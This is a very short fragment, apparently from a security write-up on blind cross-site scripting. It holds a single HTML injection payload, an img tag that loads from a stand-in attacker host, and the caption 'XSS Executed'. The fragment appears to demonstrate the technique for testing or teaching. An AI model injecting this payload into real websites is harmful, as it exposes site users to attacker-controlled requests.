 Blind XSS
f<img/src=http://attacker.com/xss.gif>
XSS Executed
 